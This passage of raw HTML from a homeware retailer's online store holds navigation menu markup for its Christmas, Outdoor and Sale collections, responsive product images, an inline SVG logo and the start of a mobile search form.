        srcset="//alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags_1x.jpg?v=1766314557, //alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags_1x@2x.jpg?v=1766314557 2x, //alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags.jpg?v=1766314557 4x"/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags_456x.jpg?v=1766314557, //alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags_456x@2x.jpg?v=1766314557 2x, //alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags.jpg?v=1766314557 4x"/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags_456x.jpg?v=1766314557, //alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags_456x@2x.jpg?v=1766314557 2x, //alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags.jpg?v=1766314557 4x"/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/Christmas_storage_bags_456x.jpg?v=1766314557"
      width="2400"
      height="1800"
      
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Christmas Storage</p>
                          
                        </a>
                      </div>
                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/christmas" class="link--animated">Shop All Christmas &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Outdoor">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/outdoor" aria-controls="desktop-menu-9" aria-expanded="false">Outdoor</a><div id="desktop-menu-9" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  c-megamenu__inner--multiple-images
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-outdoor c-megamenu__columns-wrapper--2"><div class="c-megamenu__column column-outdoor-furniture"><a href="/collections/outdoor-furniture" class="c-megamenu__title">Outdoor Furniture</a></div><div class="c-megamenu__column column-outdoor-pots-planters"><a href="/collections/outdoor-pots-planters" class="c-megamenu__title">Outdoor Pots & Planters</a></div><div class="c-megamenu__column column-outdoor-decorative-accents"><a href="/collections/outdoor-decorative-accents" class="c-megamenu__title">Outdoor Decorative Accents</a></div><div class="c-megamenu__column column-outdoor-tableware"><a href="/collections/outdoor-tableware" class="c-megamenu__title">Outdoor Tableware</a></div><div class="c-megamenu__column column-outdoor-cushions"><a href="/collections/outdoor-cushions" class="c-megamenu__title">Outdoor Cushions</a></div><div class="c-megamenu__column column-outdoor-rugs"><a href="/collections/outdoor-rugs" class="c-megamenu__title">Outdoor Rugs</a></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/outdoor-furniture" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_1x.jpg?v=1740548161, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_1x@2x.jpg?v=1740548161 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table.jpg?v=1740548161 4x"alt="Hampton Outdoor Teak Outdoor Dining Table"/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x.jpg?v=1740548161, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x@2x.jpg?v=1740548161 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table.jpg?v=1740548161 4x"alt="Hampton Outdoor Teak Outdoor Dining Table"/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x.jpg?v=1740548161, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x@2x.jpg?v=1740548161 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table.jpg?v=1740548161 4x"alt="Hampton Outdoor Teak Outdoor Dining Table"/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x.jpg?v=1740548161"
      width="912"
      height="608"
      alt="Hampton Outdoor Teak Outdoor Dining Table"
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Outdoor Dining</p>
                          
                        </a>
                      </div>
                    

                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/outdoor-furniture" class=" c-megamenu__image-link o-responsive-image-container">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house_1x.jpg?v=1768355005, //alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house_1x@2x.jpg?v=1768355005 2x, //alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house.jpg?v=1768355005 4x"alt="Woven outdoor sofas with coffee table."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house_456x.jpg?v=1768355005, //alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house_456x@2x.jpg?v=1768355005 2x, //alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house.jpg?v=1768355005 4x"alt="Woven outdoor sofas with coffee table."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house_456x.jpg?v=1768355005, //alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house_456x@2x.jpg?v=1768355005 2x, //alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house.jpg?v=1768355005 4x"alt="Woven outdoor sofas with coffee table."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/outdoor_living_palm_house_456x.jpg?v=1768355005"
      width="800"
      height="600"
      alt="Woven outdoor sofas with coffee table."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Create An Outdoor Oasis</p>
                          
                        </a>
                      </div>
                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/outdoor" class="link--animated">Shop All Outdoor &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Sale">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/sale" aria-controls="desktop-menu-10" aria-expanded="false">Sale</a></li></ul>
  </nav>

  
    <div class="c-header__style-guide">
      <a href="/pages/style-guides" class="c-header__style-guide-link link--animated">
        <svg class="c-header__style-guide-icon" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 20.25v-6h4.5v6h6v-9a.75.75 0 0 0-.22-.53l-7.5-7.5a.749.749 0 0 0-1.06 0l-7.5 7.5a.75.75 0 0 0-.22.53v9h6Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        Style Guide
      </a>
    </div>
  
</div><nav class="c-navigation-mobile" data-navigation-mobile>
  <div class="c-navigation-mobile__header">
    <div class="c-header__logo">
  <span class="u-visually-hidden">Alfresco Emporium</span>
  <a
    href="/"
    class="c-header__logo-link"
    title="Home"
  ><svg xmlns="http://www.w3.org/2000/svg" class="c-header__logo-svg" viewBox="0 0 1972.1 523.04" fill="#1e384b" xmlns:v="https://vecta.io/nano"><path d="M903.4 368.53h-.24c-55.7 0-77.6 43.56-77.6 75.48 0 35.48 22.31 79.03 77.6 79.03h.24c55.29 0 77.6-43.55 77.6-79.03 0-31.93-21.91-75.48-77.6-75.48zm-.11 147.02c-37.46 0-60.24-25.62-60.24-71.54 0-43.16 25.5-68.78 60.24-68.78s60.24 25.62 60.24 68.78c0 45.92-22.79 71.54-60.24 71.54zM1849.26 0h-.38c-88.16 0-122.84 68.95-122.84 119.48 0 56.16 35.31 125.1 122.84 125.1h.38c87.52 0 122.84-68.94 122.84-125.1C1972.1 68.94 1937.43 0 1849.26 0zm-.19 232.72c-59.29 0-95.36-40.55-95.36-113.24 0-68.32 40.36-108.87 95.36-108.87s95.36 40.55 95.36 108.87c0 72.69-36.07 113.24-95.36 113.24zM442.21 197.14c-1.88 0-2.49 1.56-2.8 4.04-.94 5.94-4.06 13.7-8.09 18.69-7.47 9.01-21.19 9.35-37.67 9.35-24.31 0-32.39-2.2-37.36-7.16-5.63-5.61-6.87-25.55-6.87-71.34V95.3l.62-67.29c.62-10.87 3.11-16.16 12.16-17.72 3.72-.62 8.09-.96 10.25-.96 1.26 0 2.52-.6 2.52-1.85 0-1.86-1.57-2.48-5.01-2.48-9.35 0-32.05.93-33.63.93S315.15 5 301.17 5c-3.46 0-4.99.62-4.99 2.48 0 1.25 1.22 1.85 2.47 1.85 2.8 0 8.09.34 10.59.96 10.27 2.17 12.76 7.16 13.37 17.72.65 10 .65 18.73.65 67.29v54.8c0 29.89 0 54.5-1.57 67.56-1.24 9.07-2.8 15.92-9.02 17.15-2.82.62-6.55 1.25-9.34 1.25-1.88 0-2.51.92-2.51 1.86 0 1.86 1.57 2.5 5 2.5 9.32 0 27.69-.95 30.51-.95 18.04 0 38.62 1.85 83.46 1.85 16.5 0 17.43-1.23 19.61-8.4 2.48-9.03 4.66-27.69 4.66-31.12s-.3-4.67-1.85-4.67M656.36 2.46c-1.26 0-2.53 1.26-4.4 1.87-2.82.94-7.85.94-13.8 1.27-7.21.31-76.34.31-82.62.31-1.57 0-21.33-.94-35.45-.94-3.44 0-5.02.63-5.02 2.5 0 1.26 1.23 1.86 2.52 1.86 2.85 0 8.14.34 10.66.97 10.35 2.19 12.86 7.21 13.48 17.85.66 10.07.66 18.87.66 67.79v55.21c0 30.11 0 54.9-1.58 68.06-1.25 9.13-2.82 16.03-9.1 17.27-2.8.62-6.59 1.26-9.4 1.26-1.86 0-2.51.93-2.51 1.87 0 1.88 1.57 2.52 5.01 2.52 9.41 0 29.17-.95 30.74-.95s21.33.95 38.58.95c3.48 0 5.02-.95 5.02-2.52 0-.94-.63-1.87-2.52-1.87-2.8 0-9.7-.64-14.1-1.26-9.43-1.24-11.31-8.14-12.23-17.27-1.58-13.16-1.58-37.95-1.58-68.06v-26.66c0-2.2.64-2.84 2.2-2.84 5.33 0 44.99 0 52.81.97 9.74 1.24 14.76 6.87 16.35 11.31 1.24 3.75 1.53 8.15 1.85 11.29 0 1.53.63 2.8 2.2 2.8 2.2 0 2.2-3.15 2.2-5.94 0-2.22.63-14.76 1.26-21.04.94-10.37 2.51-15.69 2.51-17.57 0-1.58-.32-2.49-1.57-2.49s-2.2 1.57-3.45 3.13c-2.82 4.06-6.9 5.01-14.42 5.64-4.39.3-8.79.3-14.12.3l-45.62.3c-1.89 0-2.2-.9-2.2-2.8V20.96c0-2.51.96-3.45 2.85-3.45l53.75.95c12.22.3 19.45 5.97 21.32 10.02 1.89 4.11 2.85 9.43 2.85 11.92 0 2.22.61 3.79 2.19 3.79s2.18-1.89 2.49-3.49c.66-3.73 1.26-17.53 1.57-20.69.95-8.79 2.51-12.54 2.51-14.74 0-1.55-.61-2.81-1.86-2.81m988.08 235.61c5.6-2.47 6.21-3.12 8.11-9.03 3.08-10.56 6.86-37.65 6.86-39.86 0-2.45-.64-4.65-2.21-4.65-1.87 0-2.48 1.23-3.11 4.65-.93 5.62-4.99 19.31-11.51 26.16-12.47 12.78-30.84 15.59-54.2 15.59-66.62 0-112.41-54.5-112.41-113.99 0-31.74 5.27-59.47 28.03-81.25 10.92-10.6 30.21-22.75 71.64-22.75 27.38 0 51.35 8.41 62.27 17.76 8.09 6.85 13.05 19.6 13.05 31.74 0 4.38.33 6.55 2.51 6.55 1.86 0 2.48-1.86 2.8-6.55.31-4.67.31-21.8.93-32.07.6-11.22 1.57-14.96 1.57-17.44 0-1.86-.61-3.13-4.05-3.43-9.98-.62-19.95-2.49-31.75-4.67-15.28-2.78-32.7-3.74-45.16-3.74-47.96 0-76.28 14.63-94.99 33.34-27.71 27.72-34.86 64.14-34.86 84.99 0 29.61 7.46 65.1 37.67 92.15 24.61 22.1 56.05 33.65 102.75 33.65 19.94 0 43.59-2.19 56.05-7.18m-651.8-227.9c2.82 0 8.13.31 10.63.94 10.32 2.19 12.82 7.19 13.44 17.82.63 10.01.63 18.76.63 67.53v55.03c0 30.02 0 54.72-1.57 67.85-1.25 9.07-2.81 15.95-9.06 17.2-2.82.62-6.57 1.25-9.38 1.25-1.87 0-2.5.94-2.5 1.87 0 1.88 1.57 2.5 5 2.5 4.69 0 11.88-.62 18.14-.62 6.57-.31 11.88-.31 12.51-.31 4.69 0 12.19.31 24.38.94l63.66.94c12.19 0 14.7 0 16.89-8.13 1.56-6.57 4.06-27.83 4.06-30.33 0-2.19 0-4.69-1.88-4.69-1.57 0-2.19 1.25-2.82 4.69-2.19 12.82-5.94 19.07-14.07 22.51-8.13 3.45-32.71 3.45-40.84 3.45-30.64 0-35.33-4.07-36.27-25.64-.31-6.57 0-42.84 0-53.47v-27.51c0-1.25.63-2.19 2.19-2.19 5.31 0 47.09.62 55.54 1.56 12.19 1.25 15.01 6.57 16.26 10.95 1.25 4.06 1.25 7.19 1.25 10.32 0 1.56.62 2.81 2.19 2.81 2.19 0 2.19-3.44 2.19-5.94 0-2.19.62-13.76 1.25-20.01.94-10.31 2.5-15.63 2.5-17.5s-.62-2.51-1.56-2.51c-1.25 0-2.5 1.57-4.69 4.06-2.82 3.13-7.19 3.75-14.7 4.38-7.19.62-56.47.62-60.54.62-1.56 0-1.88-.94-1.88-3.13V21.09c0-2.19.63-3.13 1.88-3.13 3.44 0 37.52.31 42.84.93 16.88 1.88 30.83 5.63 33.02 10.63 1.56 3.75 1.88 9.07 1.88 11.26 0 2.5.62 4.06 2.5 4.06 1.25 0 1.88-1.87 2.19-3.44.62-3.75 1.25-17.51 1.56-20.63.94-8.75 2.5-12.51 2.5-14.7 0-1.56-.31-2.82-1.25-2.82-1.56 0-2.81 1.25-4.37 1.57-2.5.62-7.51 1.25-13.45 1.56-7.19.32-80.23.32-82.42.32l-12.82-.63c-6.88-.31-15.32-.31-22.52-.31-3.44 0-5 .62-5 2.5 0 1.25 1.25 1.88 2.5 1.88m375.11 165.66c0-25.08-8.79-44.5-45.77-73.67l-8.79-6.89c-29.46-24.15-44.32-32.25-49.16-47.23-7.03-21.76 11.5-36.38 33.12-36.38 28.86 0 42.77 18.63 44.67 22.05 1.85 3.48 3.77 11.96 4.05 15.69.32 2.51.64 4.08 2.5 4.08 1.57 0 2.21-2.17 2.21-7.23 0-21.29 1.26-31.65 1.26-33.21s-.63-2.2-3.12-2.2-5.05-.3-10.98-1.55c-7.85-1.89-22.4-8.6-34.61-8.6-39.81 0-65.26 23.42-59.48 56.47 3.75 21.43 18.47 35.28 51.67 62.55l14.11 11.62c26.96 22.25 36.06 34.77 36.06 56.4 0 20.07-20.2 47.14-50.27 47.14-21.01 0-47.16-8.74-51.85-31.93-.96-4.4-.96-8.81-.96-11.62 0-2.5-.31-3.44-2.19-3.44-1.57 0-2.19 1.56-2.5 5.01-.32 5.02-1.57 12.13-1.57 27.8 0 8.44.32 9.69 4.7 11.89 12.85 6.27 34.51 10.07 49.21 11.32 16.92 1.44 37.55-6.16 51.04-16.02 21.42-15.65 26.65-39.19 26.65-52.04"/><path d="M849.3 123.29c-7.16 4.96-15.87 5.89-23.38 5.89-13.68 0-28.01-2.17-32.69-4.97-1.54-.92-2.19-2.18-2.19-3.75V18.65c0-1.88.95-3.12 2.52-3.75 3.09-.92 11.5-1.87 20.84-1.87 33.31 0 53.86 23.35 53.86 62.3 0 23.69-8.09 40.49-18.97 47.97m337.01 174.02c-51.04 18.09-100.5 12.07-153.35-.75-56.49-13.69-93.23-41.91-129.58-87.61-.02-.03-.05-.06-.07-.09-.48-.6-.97-1.26-1.45-1.87-17.65-22.99-39.05-54.76-44.5-73.72-.22-.75-.31-1.19-.15-1.81s.41-.95.82-1.24c27.96-19.63 33.68-39.33 33.68-62.02 0-21.49-8.31-39.25-22.43-50.67C853.49 4.77 835.58 3.1 815.96 3.1c-9.65 0-33.3.93-36.74.93-1.56 0-21.16-.93-35.18-.93-3.43 0-4.99.62-4.99 2.48 0 1.25 1.24 1.85 2.5 1.85 2.78 0 8.1.34 10.57.96 10.25 2.17 12.76 7.16 13.39 17.72.62 10 .62 18.73.62 67.29v54.8c0 29.89 0 54.5-1.55 67.56-1.24 9.07-2.8 15.92-9.01 17.15-2.82.62-6.57 1.25-9.36 1.25-1.88 0-2.5.92-2.5 1.86 0 1.87 1.54 2.5 4.98 2.5 9.35 0 28.96-.95 29.27-.95 1.55 0 21.17.95 38.32.95 3.41 0 4.96-.95 4.96-2.5 0-.94-.62-1.86-2.47-1.86-2.81 0-9.65-.64-14.01-1.25-9.35-1.23-11.2-8.08-12.15-17.15-1.57-13.06-1.57-37.66-1.57-67.56v-7.47c0-1.53.65-2.5 2.19-2.5l38.32.62c1.87 0 3.39-.05 4.03 1.88 4.38 14.83 33.22 61.46 46.37 78.51l.31.07c34.09 45.89 88.11 77.84 143.94 91.37 22.21 5.38 44.78 8.06 67.28 8.06 32.09 0 64.04-5.45 94.63-16.29a2.72 2.72 0 0 0 1.65-3.46 2.697 2.697 0 0 0-3.45-1.65M141.05 139.99H81.58c-.92 0-1.56-.61-.92-2.2l27.38-84.06c1.56-4.65 3.13-4.65 4.67 0l29.6 84.06c.31 1.26.31 2.2-1.26 2.2m96.03 99.73c-.41-.81-1.46-1.01-2.91-1.01-3.12 0-7.78-.34-12.45-1.89-5.25-1.49-12.09-5-20.37-20.6-1.97-3.79-3.79-7.84-5.52-11.97l-.12-.13-.77-1.84L122.38 14.5c-3.75-9.65-4.98-11.22-6.85-11.22s-3.11 1.88-6.87 12.17L37.99 208.78c-5.62 15.6-11.83 27.44-26.16 29.29-2.48.29-6.83.64-9.01.64-1.56 0-2.82.6-2.82 1.86 0 1.87 1.86 2.5 5.91 2.5 14.64 0 31.77-.95 35.2-.95s16.82.95 24.29.95c2.8 0 4.67-.64 4.67-2.5 0-1.25-.95-1.86-3.11-1.86h-3.11c-5.31 0-11.83-2.84-11.83-9.05 0-5.58 1.56-13.05 4.33-20.87l18.7-55.1c.62-1.56 1.54-2.46 3.1-2.46h66.98c1.53 0 2.16.59 2.8 1.85l12.98 34.35 7.3 21.5c2.77 7.82 5.09 13.83 5.09 19.4 0 6.21-1.83 10.68-5.12 10.52h-3.11c-2.17 0-3.11.6-3.11 1.86 0 1.86 1.87 2.5 4.67 2.5l29.8-.42 1.59.01 4.82.08 28.73.33c4.05 0 5.91-.64 5.91-2.5 0-.4-.16-.71-.39-.99m150.05 253.61c-.97 0-1.35.77-1.74 2.89-1.35 7.92-3.67 11.78-8.69 13.9-5.02 2.13-20.2 2.13-25.22 2.13-18.92 0-21.82-2.51-22.4-15.83-.19-4.06 0-26.45 0-33.02v-16.99c0-.77.39-1.35 1.35-1.35 3.28 0 29.08.38 34.3.97 7.53.77 9.27 4.06 10.04 6.76.77 2.51.77 4.44.77 6.37 0 .97.38 1.74 1.35 1.74 1.35 0 1.35-2.12 1.35-3.67 0-1.35.38-8.49.77-12.36.58-6.37 1.54-9.65 1.54-10.81s-.38-1.55-.96-1.55c-.77 0-1.55.97-2.9 2.51-1.74 1.94-4.44 2.32-9.08 2.71-4.44.38-34.87.38-37.38.38-.97 0-1.16-.58-1.16-1.93v-53.29c0-1.35.39-1.93 1.16-1.93 2.12 0 23.17.19 26.45.58 10.43 1.16 19.04 3.48 20.39 6.57.96 2.32 1.16 5.6 1.16 6.95 0 1.54.38 2.51 1.54 2.51.77 0 1.16-1.16 1.35-2.12.38-2.31.77-10.81.97-12.74.58-5.4 1.54-7.72 1.54-9.08 0-.97-.19-1.74-.77-1.74-.96 0-1.74.77-2.7.97-1.54.38-4.63.77-8.3.96-4.44.2-49.55.2-50.9.2l-7.92-.39c-4.25-.19-9.46-.19-13.9-.19-2.12 0-3.09.38-3.09 1.55 0 .77.77 1.16 1.55 1.16 1.74 0 5.02.19 6.57.58 6.37 1.35 7.91 4.44 8.3 11.01.38 6.18.38 11.59.38 41.7v33.99c0 18.54 0 33.79-.97 41.9-.77 5.6-1.74 9.85-5.6 10.62-1.74.38-4.05.77-5.79.77-1.16 0-1.55.58-1.55 1.16 0 1.16.97 1.54 3.09 1.54 2.89 0 7.34-.38 11.2-.38 4.06-.19 7.34-.19 7.73-.19 2.89 0 7.53.19 15.06.58l39.32.58c7.53 0 9.08 0 10.43-5.02.96-4.06 2.51-17.19 2.51-18.73 0-1.35 0-2.89-1.16-2.89m705.11-46.35c-4.53 3.14-10.04 3.73-14.79 3.73-8.66 0-17.73-1.37-20.69-3.15-.97-.58-1.39-1.38-1.39-2.38V380.8c0-1.19.6-1.97 1.6-2.37 1.95-.59 7.28-1.19 13.19-1.19 21.08 0 34.09 14.78 34.09 39.42 0 14.99-5.12 25.62-12.01 30.35m68.75 71.19c-1.18 0-3.94 0-7.69-.59-4.91-.79-13.78-2.89-24.38-14.04-11.37-13.42-28.58-37.13-31.95-51.61 18.38-12.61 22.11-25.23 22.11-39.8 0-13.6-5.26-24.84-14.19-32.07-9.98-8.08-21.32-9.13-33.74-9.13-6.1 0-21.07.59-23.25.59-.99 0-13.4-.59-22.26-.59-2.17 0-3.15.4-3.15 1.57 0 .79.79 1.17 1.58 1.17 1.76 0 5.13.21 6.69.61 6.49 1.37 8.07 4.53 8.48 11.21.39 6.32.39 11.85.39 42.58v34.68c0 18.92 0 34.49-.98 42.75-.79 5.74-1.78 10.07-5.7 10.85-1.78.39-4.16.79-5.93.79-1.19 0-1.58.59-1.58 1.18 0 1.18.97 1.58 3.15 1.58 5.92 0 18.33-.6 18.53-.6.98 0 13.4.6 24.24.6 2.16 0 3.14-.6 3.14-1.58 0-.59-.39-1.18-1.57-1.18-1.78 0-6.1-.4-8.86-.79-5.92-.78-7.09-5.11-7.69-10.85-1-8.27-1-23.83-1-42.75v-4.72c0-.97.42-1.58 1.39-1.58l24.25.39c1.19 0 1.77.4 2.55 1.19 1.88 6.37 9.03 19.34 16.02 30.39 7.6 12.83 15.29 24.47 23.34 28.77 5.13 2.76 10.06 3.75 21.1 3.75h14c3.55 0 4.73-.39 4.73-1.58 0-.59-.79-1.18-1.78-1.18M728.52 374c-8.79 0-19.87.57-24.07.57-1.53 0-12.99-.57-21.59-.57-2.1 0-3.06.38-3.06 1.53 0 .76.77 1.15 1.53 1.15 1.72 0 4.97.19 6.5.57 6.3 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v33.62c0 18.34 0 33.44-.95 41.46-.77 5.54-1.72 9.74-5.54 10.51-1.72.38-4.01.77-5.73.77-1.15 0-1.53.57-1.53 1.15 0 1.15.95 1.53 3.06 1.53 5.73 0 17.77-.57 18.34-.57.95 0 12.99.57 23.5.57 2.1 0 3.06-.57 3.06-1.53 0-.57-.38-1.15-1.53-1.15-1.72 0-5.92-.38-8.6-.77-5.73-.76-6.88-4.96-7.45-10.51-.95-8.02-.95-23.12-.95-41.46V384.5c0-1.91.38-3.25 1.53-3.63 1.72-.76 4.97-1.15 8.21-1.15 4.39 0 21.58-.76 31.71 9.55 10.12 10.32 10.69 23.12 10.69 29.42 0 17.58-20.05 31.14-38.58 31.14-4.01 0-5.16.19-5.16 1.72 0 .95 1.15 1.34 2.1 1.34.95.19 3.06.19 4.01.19 27.13 0 54.55-14.46 54.55-41.59 0-10.12-6.25-21.83-11.58-26.62-3.06-2.86-17.18-10.89-41.06-10.89m522.36 141.77c-1.72 0-5.92-.38-8.59-.77-5.73-.76-6.88-4.97-7.45-10.51-.95-8.02-.95-23.12-.95-41.46v-33.62l.38-41.26c.38-6.68 1.91-9.93 7.07-10.89 2.29-.38 3.43-.57 4.77-.57.77 0 1.53-.38 1.53-1.14 0-1.15-.95-1.53-3.05-1.53-5.73 0-17.77.57-18.73.57s-12.99-.57-19.29-.57c-2.1 0-3.06.38-3.06 1.53 0 .76.76 1.14 1.53 1.14 1.34 0 3.82.19 5.92.77 4.21.95 6.11 4.2 6.5 10.7.38 6.11.38 11.46.38 41.26v33.62c0 18.34 0 33.43-.95 41.46-.77 5.54-1.72 9.74-5.55 10.51-1.72.38-4.01.77-5.73.77-1.15 0-1.53.57-1.53 1.15 0 1.15.95 1.53 3.06 1.53 5.73 0 17.77-.57 18.72-.57s12.99.57 23.5.57c2.1 0 3.06-.57 3.06-1.53 0-.57-.38-1.15-1.53-1.15M1451.68 374c-5.73 0-14.71.57-16.05.57-1.15 0-11.65-.57-20.25-.57-2.1 0-3.06.38-3.06 1.53 0 .76.77 1.15 1.53 1.15 1.72 0 4.96.19 6.5.57 6.3 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v23.88c0 19.68-2.29 35.92-11.08 46.81-6.87 8.22-18.34 13.76-29.99 13.76-10.89 0-19.48-1.72-28.85-10.51-8.21-7.83-14.33-19.68-14.33-47.19V429.4l.38-41.26c.38-6.68 1.91-10.12 7.07-10.89 2.29-.38 3.44-.57 4.78-.57.76 0 1.52-.38 1.52-1.15 0-1.15-.95-1.53-3.05-1.53-5.73 0-17.19.57-18.91.57s-13.37-.57-21.97-.57c-2.1 0-3.05.38-3.05 1.53 0 .76.76 1.15 1.53 1.15 1.72 0 4.96.19 6.49.57 6.31 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v27.89c0 27.89 7.26 41.26 16.62 50.25 13.56 12.8 32.86 13.56 39.36 13.56 11.27 0 25.6-1.91 39.35-14.13 15.29-13.56 17.58-36.49 17.58-57.12v-20.44l.38-41.26c.38-6.68 1.9-9.74 7.07-10.89 2.29-.38 3.44-.57 4.78-.57.76 0 1.53-.38 1.53-1.15 0-1.15-.95-1.53-3.06-1.53m222.8 141.93c-1.91 0-6.87 0-12.42-1.72-8.22-2.67-9.55-13.37-10.31-20.25l-12.8-117.49c-.38-3.63-.95-5.16-2.29-5.16s-2.1 1.34-2.87 3.06l-56.16 119.97-58.45-120.16c-.96-2.1-1.72-2.87-2.87-2.87s-1.91 1.34-2.1 3.44l-13.76 124.56c-.76 7.26-1.34 14.71-7.64 15.86-2.86.57-4.2.57-5.73.57-.95 0-1.91.38-1.91.95 0 1.34 1.34 1.72 3.25 1.72 5.16 0 14.33-.57 16.05-.57 1.52 0 10.7.57 17.76.57 2.29 0 3.44-.38 3.44-1.72 0-.57-.77-.95-1.53-.95-1.15 0-4.01-.19-7.26-.96-2.87-.57-4.97-3.05-4.97-5.92 0-3.25 0-6.69.19-9.74l7.65-88.64h.76c2.1 5.16 23.5 51.01 25.22 54.45l22.35 44.32c3.63 6.88 4.58 8.79 5.92 8.79 1.72 0 2.29-1.72 6.31-10.12l46.8-99.34h.57l8.87 95.85.02 4.64c0 2.87-.75 5.35-3.62 5.92-3.25.77-4.62.96-5.77.96-.76 0-1.53.38-1.53.95 0 1.34 1.15 1.72 3.44 1.72 6.51 0 12.36-.48 14.44-.56 8.79.41 24.82.56 28.48.56 2.29 0 4.01-.57 4.01-1.72 0-.77-.57-.96-1.53-.96m-1037.65-.01c-1.91 0-6.87 0-12.42-1.72-8.22-2.67-9.55-13.37-10.31-20.25l-12.8-117.49c-.38-3.63-.95-5.16-2.29-5.16s-2.1 1.34-2.87 3.06l-56.16 119.97-58.45-120.16c-.96-2.1-1.72-2.87-2.87-2.87s-1.91 1.34-2.1 3.44l-13.76 124.56c-.76 7.26-1.34 14.71-7.64 15.86-2.87.57-4.2.57-5.73.57-.95 0-1.91.38-1.91.95 0 1.34 1.34 1.72 3.25 1.72 5.16 0 14.33-.57 16.05-.57 1.52 0 10.7.57 17.76.57 2.29 0 3.44-.38 3.44-1.72 0-.57-.77-.95-1.53-.95-1.15 0-4.01-.19-7.26-.96-2.87-.57-4.97-3.05-4.97-5.92 0-3.25 0-6.69.19-9.74l7.65-88.64h.76c2.1 5.16 23.5 51.01 25.22 54.45l22.35 44.32c3.63 6.88 4.58 8.79 5.92 8.79 1.72 0 2.29-1.72 6.31-10.12l46.8-99.34h.57l8.87 95.85.02 4.64c0 2.87-.75 5.35-3.62 5.92-3.25.77-4.62.96-5.77.96-.76 0-1.53.38-1.53.95 0 1.34 1.15 1.72 3.44 1.72 6.52 0 12.36-.48 14.44-.56 8.79.41 24.82.56 28.48.56 2.29 0 4.01-.57 4.01-1.72 0-.77-.57-.96-1.53-.96"/></svg></a>
</div>
<button
      class="c-navigation-mobile__action is-close is-mobile"
      data-mobile-menu-toggle
      title="Close Menu"
    ><svg class="c-header__icon" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18.75 5.25-13.5 13.5M18.75 18.75 5.25 5.25" stroke="#344453" stroke-linecap="round" stroke-linejoin="round"/></svg>
    </button>
  </div><div
  class="c-search-form c-navigation-mobile__header-search-form"
  data-search-form="header"
>

  
    <form
      class="c-search-form__form"
      action="/collections/shop"
      method="get"
      role="search"
    >
      <div class="c-search-form__form-inner">
        <button type="submit" class="c-search-form__btn">
          <span class="c-search-form__btn-label">
            <svg class="c-search-form__icon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><path d="M10.875 18.75a7.875 7.875 0 1 0 0-15.75 7.875 7.875 0 0 0 0 15.75Zm5.566-2.305 4.557 4.557" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>
